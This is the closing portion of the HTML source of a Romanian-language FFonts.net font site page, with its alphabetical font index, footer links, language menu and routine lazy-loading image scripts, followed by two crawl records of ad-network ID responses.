	<li><a href="/0.html"  title="0 Fonturi" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonturi" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonturi" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonturi" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonturi" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonturi" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonturi" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonturi" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonturi" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonturi" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonturi" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonturi" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonturi" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonturi" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonturi" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonturi" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonturi" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonturi" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonturi" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonturi" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonturi" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonturi" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonturi" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonturi" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonturi" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonturi" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonturi" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fonturi Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ro.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fonturi noi" class="s26">Fonturi noi</a></li>
				<li><a href="/top-fonts.html" title="Fonturi de top" class="s26">Fonturi de top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fișiere video despre fonturi" class="s26">Fișiere video despre fonturi</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fonturi Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactați-ne" class="s26">Contactați-ne</a></li>
				<li><a href="/link-to-us.html" title="Linkuri spre noi" class="s26">Linkuri spre noi</a></li>
				<li><a href="/terms.html" title="Termeni" class="s26">Termeni</a></li>
				<li><a href="/faq.html" title="Întrebări frecvente" class="s26">&nbsp;Întrebări frecvente&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
7f86af42-ecfa-45f7-ae32-086acfb2066e

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
f1fb3af2-df61-471e-a876-ee5e5b755548